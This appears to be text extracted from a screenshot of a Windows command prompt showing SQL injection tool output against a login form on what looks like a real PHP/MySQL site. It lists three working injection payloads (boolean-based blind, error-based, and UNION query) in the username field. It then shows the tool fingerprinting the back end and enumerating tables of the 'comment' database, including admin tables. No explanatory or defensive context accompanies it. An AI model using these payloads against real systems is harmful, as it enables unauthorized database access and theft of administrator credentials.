 管理员: C:\Windows\system32\cmd.exe
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: username=test' RLIKE IF(1691=1691,0x757365726e616d653d746573742a267
0617373776f72643d7465737426783d3026793d30,0x28) AND 'tFoZ'='tFoZ&password=test&x
=0&y=0

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=test' AND (SELECT 8303 FROM(SELECT COUNT(*),CONCAT(0x716a7
37771,(SELECT (CASE WHEN (8303=8303) THEN 1 ELSE 0 END)),0x7162797371,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ekVP'='ekVP&p
assword=test&x=0&y=0

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: username=test' UNION ALL SELECT NULL,CONCAT(0x716a737771,0x67716270
625473627048,0x7162797371),NULL#&password=test&x=0&y=0
---
[20:22:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[20:22:43] [INFO] fetching tables for database: 'comment'
[20:22:43] [WARNING] the SQL query provided does not return any output
[20:22:43] [INFO] the SQL query used returns 5 entries
[20:22:43] [INFO] resumed: cms_admin
[20:22:43] [INFO] resumed: cms_admin_item
[20:22:43] [INFO] resumed: cms_admin_rights
[20:22:43] [INFO] resumed: news_comment
[20:22:43] [INFO] resumed: newsdetail
Database: comment
[5 tables]
+------------------+
| cms_admin        |
| cms_admin_item   |
| cms_admin_rights |
| news_comment     |
| newsdetail       |
+------------------+